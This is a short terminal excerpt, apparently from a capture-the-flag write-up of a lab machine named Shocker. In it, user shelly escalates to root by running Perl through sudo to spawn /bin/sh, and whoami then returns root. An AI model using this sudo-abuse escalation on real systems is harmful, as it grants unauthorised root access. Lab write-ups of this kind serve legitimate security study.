 shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
sudo /usr/bin/perl -e 'exec "/bin/sh";'
whoami
root
/bin/sh -i
/bin/sh: 0: can't access tty; job control turned off
# whoami
root